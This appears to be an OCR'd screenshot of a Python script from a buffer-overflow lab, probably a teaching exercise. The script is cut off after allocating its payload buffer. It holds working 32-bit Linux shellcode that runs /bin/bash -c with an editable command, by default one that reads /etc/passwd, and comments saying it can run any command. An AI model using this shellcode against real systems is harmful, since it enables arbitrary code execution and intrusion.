 1 #!/usr/bin/python3
2 import sys
3
4 # You can use this shellcode to run any command you want
5 shellcode = (
6 "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
7 "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
8 "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
9 "/bin/bash*"
10 "-c*"
11 # You can modify the following command string to run any command.
12 # You can even run multiple commands. When you change the string,
13 # make sure that the position of the * at the end doesn't change.
14 # The code above will change the byte at this position to zero,
15 # so the command string ends here.
16 # You can delete/add spaces, if needed, to keep the position the same.
17 # The * in this line serves as the position marker *
18 "/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd *"
19 "AAAA" # Placeholder for argv[0] --> "/bin/bash"
20 "BBBB" # Placeholder for argv[1] --> "-c"
修改此行命令即可
21 "CCCC" # Placeholder for argv[2] --> the command string
22 "DDDD" # Placeholder for argv[3] --> NULL
23 ).encode('latin-1')
24
25 content = bytearray(200)